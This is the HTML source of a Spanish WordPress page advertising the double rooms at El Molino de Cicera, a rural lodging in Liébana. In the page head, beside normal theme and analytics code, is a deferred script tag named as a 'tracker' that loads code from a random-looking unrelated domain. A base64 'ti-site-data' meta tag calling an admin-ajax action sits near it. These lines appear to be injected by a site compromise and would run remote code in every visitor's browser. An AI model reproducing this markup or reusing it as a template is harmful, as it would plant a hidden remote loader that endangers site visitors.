var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://alojamientoliebana.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763367043' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/shortcodes.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=5.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=5.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=5.7.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://alojamientoliebana.com/wp-content/uploads/dynamic_avia/enfold_child.css?ver=695d45fac951b' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://alojamientoliebana.com/wp-content/themes/enfold/css/custom.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='https://alojamientoliebana.com/wp-content/themes/enfold-child/style.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-single-post-606-css' href='https://alojamientoliebana.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-606.css?ver=ver-1767721289' type='text/css' media='all' />
<style id='joinchat-head-inline-css' type='text/css'>
:root{--joinchat-ico:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0s4.686 12.283 0 16.97a12 12 0 0 1-13.754 2.299l-5.814.735a.392.392 0 0 1-.438-.44l.748-5.788A12 12 0 0 1 3.517 3.517zm3.61 17.043.3.158a9.85 9.85 0 0 0 11.534-1.758c3.843-3.843 3.843-10.074 0-13.918s-10.075-3.843-13.918 0a9.85 9.85 0 0 0-1.747 11.554l.16.303-.51 3.942a.196.196 0 0 0 .219.22zm6.534-7.003-.933 1.164a9.84 9.84 0 0 1-3.497-3.495l1.166-.933a.79.79 0 0 0 .23-.94L9.561 6.96a.79.79 0 0 0-.924-.445l-2.023.524a.797.797 0 0 0-.588.88 11.754 11.754 0 0 0 10.005 10.005.797.797 0 0 0 .88-.587l.525-2.023a.79.79 0 0 0-.445-.923L14.6 13.327a.79.79 0 0 0-.94.23z'/%3E%3C/svg%3E")}.joinchat{--sep:20px;--bottom:var(--sep);--s:60px;--h:calc(var(--s)/2);display:block;transform:scale3d(1,1,1);position:fixed;z-index:9000;right:var(--sep);bottom:var(--bottom)}.joinchat *{box-sizing:border-box}.joinchat__qr,.joinchat__chatbox{display:none}.joinchat__tooltip{opacity:0}.joinchat__button{position:absolute;z-index:2;bottom:8px;right:8px;height:var(--s);width:var(--s);background:#25d366 var(--joinchat-ico,none)center / 60% no-repeat;color:inherit;border-radius:50%;box-shadow:1px 6px 24px 0 rgba(7,94,84,0.24)}.joinchat--left{right:auto;left:var(--sep)}.joinchat--left .joinchat__button{right:auto;left:8px}.joinchat__button__ico{position:absolute;inset:0;display:flex;border-radius:50%;overflow:hidden;color:hsl(0deg 0% clamp(0%,var(--bw)*1000%,100%) / clamp(70%,var(--bw)*1000%,100%)) !important}.joinchat__button__ico svg{width:var(--ico-size,100%);height:var(--ico-size,100%);margin:calc((100% - var(--ico-size,100%))/2)}.joinchat__button:has(.joinchat__button__ico){background:hsl(var(--ch)var(--cs)var(--cl));box-shadow:1px 6px 24px 0 hsl(var(--ch)var(--cs)calc(var(--cl) - 10%) / 24%)}.joinchat__button:has(.joinchat__button__ico):hover,.joinchat__button:has(.joinchat__button__ico):active{background:hsl(var(--ch)var(--cs)calc(var(--cl) + 20%))}.joinchat__button__image{position:absolute;inset:1px;border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img,.joinchat__button__image video{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.joinchat--img .joinchat__button__image{opacity:1;animation:none}@media(orientation:portrait)and(width>=481px),(orientation:landscape)and(height>=481px){.joinchat--mobile{display:none !important}}@media(width <=480px),(orientation:landscape)and(height <=480px){.joinchat{--sep:6px}}
/*# sourceURL=joinchat-head-inline-css */
</style>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/alojamientoliebana.com","hash_tracking":"false","v4_id":"G-FR5VXR2C2Y"};/* ]]> */
</script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768984810" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-js.js?ver=5.7.1" id="avia-js-js"></script>
<script type="text/javascript" src="https://alojamientoliebana.com/wp-content/themes/enfold/js/avia-compat.js?ver=5.7.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://alojamientoliebana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alojamientoliebana.com/wp-json/wp/v2/pages/1765" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alojamientoliebana.com/xmlrpc.php?rsd" />
<style type="text/css" id="simple-css-output">/*Eliminar Autor de la entrada*/span.post-meta-infos { display: none !important;}/*Fecha noticias*/span.av-masonry-date.meta-color.updated { display: none;}/*Tamaño titulo noticias*/h3.av-masonry-entry-title.entry-title { font-size: 20px;}/*Tamaño telefono secundary menu*/#top #header_meta a, #top #header_meta li, #top #header_meta .phone-info { color: #ffffff; border-color: #ad3311; text-transform: none; font-size: 20px; text-align:center;}@media only screen and (max-width: 767px) {.responsive #top #wrap_all #header {position: fixed; top: 0px;}}</style><meta name="ti-site-data" content="eyJyIjoiMTowITc6NCEzMDo0IiwibyI6Imh0dHBzOlwvXC9hbG9qYW1pZW50b2xpZWJhbmEuY29tXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGYWxvamFtaWVudG9zLXBhcmEtbm9tYWRhcy1lbi1jYW1pbm8tbGViYW5pZWdvJTJGJmFtcDtfd3Bub25jZT01ZWUwMWQ3OGVmIn0=" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-LS11KCR48H"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-LS11KCR48H');
    </script>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="El Molino de Cicera - Alojamiento en Liébana RSS2 Feed" href="https://alojamientoliebana.com/feed/" />
<link rel="pingback" href="https://alojamientoliebana.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:180px; line-height: 180px; }
 .html_top_nav_header .av-logo-container{ height:180px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:262px; } 
</style>
<!--[if lt IE 9]><script src="https://alojamientoliebana.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/FAVICON-Molino-Cicera.png" type="image/png">
<link rel="icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-180x180.png" />
<meta name="msapplication-TileImage" content="https://alojamientoliebana.com/wp-content/uploads/2024/05/cropped-FAVICON-Molino-Cicera-270x270.png" />
<style type="text/css">
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
		url('https://alojamientoliebana.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
		} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 5.7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 5.3
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Enfold Child
ChildTheme Version: 1.0
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:1024-PU:34-PLA:12
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:11
-->
<link rel='stylesheet' id='joinchat-css' href='https://alojamientoliebana.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.8' type='text/css' media='all' />
</head>

<body data-rsssl=1 id="top" class="wp-singular page-template-default page page-id-1765 wp-theme-enfold wp-child-theme-enfold-child stretched rtl_columns av-curtain-numeric oswald raleway  avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_small_border' data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_phone_active_right av_entry_id_1765'>

			      <div class='container'>
			      <div class='phone-info '><div><a href="tel:+34609265618">609 265 618</a> </div></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://alojamientoliebana.com/' class='' aria-label='LOGO Molino Cicera' title='LOGO Molino Cicera'><img src="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png" srcset="https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera.png 2000w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-600x575.png 600w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-300x287.png 300w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1024x981.png 1024w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-768x736.png 768w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1536x1471.png 1536w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-1500x1437.png 1500w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-705x675.png 705w, https://alojamientoliebana.com/wp-content/uploads/2024/05/LOGO-Molino-Cicera-450x431.png 450w" sizes="(max-width: 2000px) 100vw, 2000px" height="100" width="300" alt='El Molino de Cicera - Alojamiento en Liébana' title='LOGO Molino Cicera' /></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Selecciona una página'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://alojamientoliebana.com/apartamentos-el-molino-de-cicera-liebana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">EL MOLINO</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://alojamientoliebana.com/alquiler-de-apartamentos-en-picos-de-europa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Apartamentos</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-4-pax/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">APARTAMENTOS DE 2 HABITACIONES</span></a></li>
	<li role="menuitem" id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/alquiler-de-apartamentos-en-picos-de-europa/apartamentos-para-6-pax/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">APARTAMENTOS DE 3 HABITACIONES</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://alojamientoliebana.com/habitaciones-dobles-en-picos-de-europa/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">HABITACIONES DOBLES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="#" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">¿QUÉ HACER?</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li role="menuitem" id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/experiencias-turismo-activo-en-cantabria/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">TURISMO DE AVENTURA</span></a></li>
	<li role="menuitem" id="menu-item-1056" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://alojamientoliebana.com/alojamiento-en-el-camino-lebaniego-en-liebana/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">CAMINO LEBANIEGO</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://alojamientoliebana.com/blog/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">BLOG</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://alojamientoliebana.com/faq/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">FAQ</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://alojamientoliebana.com/contacto/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">RESERVAS</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
	        			<a href="#" aria-label="Menú" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menú</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menú</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
<div class="header_bg"></div><div id='header-reading-progress-1765' class='header-reading-progress large-bar' data-settings='{"color":"#d6941a"}'></div>
<!-- end header -->
</header>

	<div id='main' class='all_colors' data-scroll-offset='180'>

	<div id='av_section_1'  class='avia-section av-lwaikrsc-85395e19e8423b9c70a46f6c165f2961 main_color avia-section-default avia-no-border-styling  avia-builder-el-0  el_before_av_section  avia-builder-el-first  avia-full-stretch avia-bg-style-scroll av-minimum-height av-minimum-height-100 av-height-100  container_wrap fullsize'  data-section-bg-repeat='stretch' data-av_minimum_height_pc='100' data-av_min_height_opt='100'><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1765'><div class='entry-content-wrapper clearfix'>
</div></div></main><!-- close content main element --></div></div><div id='av_section_2'  class='avia-section av-lwak8tuj-49bb6d113d087539d64ec4b847dbcaa8 main_color avia-section-small avia-no-border-styling  avia-builder-el-1  el_after_av_section  el_before_av_section  avia-bg-style-scroll container_wrap fullsize'  ><div class='container av-section-cont-open' ><div class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-1765'><div class='entry-content-wrapper clearfix'>
<div  class='hr av-lwajl2p1-8305178f47711ed25be1b5d52fbcbc9f hr-custom  avia-builder-el-2  el_before_av_heading  avia-builder-el-first  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>
<div  class='av-special-heading av-lwaimtxo-c75a4d79876a748ed32be84440efef44 av-special-heading-h1 blockquote modern-quote  avia-builder-el-3  el_after_av_hr  el_before_av_hr  av-thin-font av-inherit-size'><div class='av-subheading av-subheading_above'><p>EL MOLINO DE CICERA</p>
</div><h1 class='av-special-heading-tag'  itemprop="headline"  >HABITACIONES <strong>DOBLES</strong></h1><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='hr av-6nw9q-9f7e0285df9754cf3f4a9cdf4350e268 hr-custom  avia-builder-el-4  el_after_av_heading  el_before_av_one_half  hr-center hr-icon-no'><span class='hr-inner inner-border-av-border-thin'><span class="hr-inner-style"></span></span></div>
<div  class='flex_column av-ej8vy-1fc95d1bd16b201e412599e1f375811d av_one_half  avia-builder-el-5  el_after_av_hr  el_before_av_one_half  first flex_column_div av-animated-generic left-to-right  '     ><div  class='av-special-heading av-lwajux6v-fe545b7a3f9b23b583fb4438c389df46 av-special-heading-h2 blockquote modern-quote  avia-builder-el-6  el_before_av_textblock  avia-builder-el-first  av-inherit-size'><h2 class='av-special-heading-tag'  itemprop="headline"  >Ubicado en un entorno rural encantador, el Molino de Cicera ofrece <b>una experiencia única de descanso y confort en plena naturaleza.</b></h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-lwaiutta-9460c98b4a65599552625fe95f7885ea '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p><strong>Nuestro alojamiento cuenta con cinco habitaciones cuidadosamente decoradas y equipadas con todas las comodidades necesarias para una estancia inolvidable.</strong></p>
<hr />
<h2><strong>Características</strong> de Nuestras Habitaciones:</h2>
<p>Habitaciones con 2 camas de 90 cm (3 habitaciones):<br />
Perfectas para amigos o familiares que desean compartir espacio sin sacrificar comodidad.</p>
<p>Habitaciones con 1 cama de 135 cm (2 habitaciones):<br />
Ideales para parejas que buscan un ambiente acogedor y romántico.</p>
<hr />
<h2>Todas las habitaciones <strong>incluyen</strong>:</h2>
<ul>
<li>Baño privado para mayor intimidad y comodidad.</li>
<li>Ropa de cama suave y de alta calidad.</li>
<li>Toallas y edredón para asegurar una estancia confortable.</li>
<li>Calefacción para mantener una temperatura agradable en cualquier época del año.</li>
<li>Vistas impresionantes a la montaña, ofreciendo un paisaje sereno y revitalizante.</li>
<li>WIFI gratuito para mantenerse conectado en todo momento.</li>
<li>Artículos de aseo y secador de pelo para su conveniencia.</li>
<li>Parking gratis, facilitando su llegada y estancia.</li>
<li>Posibilidad de añadir una cama supletoria en algunas habitaciones, según disponibilidad, para acomodar a más huéspedes.</li>
</ul>
<h3></h3>
</div></section>
<div  class='hr av-lwak7m37-2baa1a372c8284217c5214801f0d93d5 hr-custom  avia-builder-el-8  el_after_av_textblock  el_before_av_buttonrow  hr-left hr-icon-no'><span class='hr-inner inner-border-av-border-fat'><span class="hr-inner-style"></span></span></div>
<div  class='avia-buttonrow-wrap av-lwak6wps-f6251c8d6e6ae0d329ebd27687c323d0 avia-buttonrow-left  avia-builder-el-9  el_after_av_hr  avia-builder-el-last '>
<a href='https://alojamientoliebana.com/contacto/'  class='avia-button av-lwak6s89-04a478c05e6fcd6e29bc2c214dbaac81 avia-icon_select-no avia-size-large avia-color-theme-color'  target="_blank"  rel="noopener noreferrer" ><span class='avia_iconbox_title' >CONTACTA CON NOSOTROS</span></a>
</div></div><div  class='flex_column av-737yu-cec9578934555686b0f64ef77a217944 av_one_half  avia-builder-el-10  el_after_av_one_half  el_before_av_one_full  flex_column_div  '     ><div  class='av-special-heading av-lwajgn8t-77cbfb749f1ac7537fabc6e1948603cc av-special-heading-h3  avia-builder-el-11  el_before_av_video  avia-builder-el-first '><h3 class='av-special-heading-tag'  itemprop="headline"  ><b>VÍDEO</b> HABITACIONES</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='avia-video av-aq6h2-9d01a4842a5362425afdcfa46f0e457d avia-video-16-9 av-no-preview-image avia-video-load-always av-lazyload-immediate av-lazyload-video-embed'  itemprop="video" itemtype="https://schema.org/VideoObject"  data-original_url='https://youtu.be/znTgp6qXX5U?si=Ljy0vOwLJCKFmANj'><script type='text/html' class='av-video-tmpl'><div class='avia-iframe-wrap'><iframe title="Habitaciones en Liébana  El Molino de Cicera" width="1500" height="844" src="https://www.youtube.com/embed/znTgp6qXX5U?feature=oembed&autoplay=0&loop=0&controls=1&mute=0" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></script><div class='av-click-to-play-overlay'><div class="avia_playpause_icon"></div></div></div>
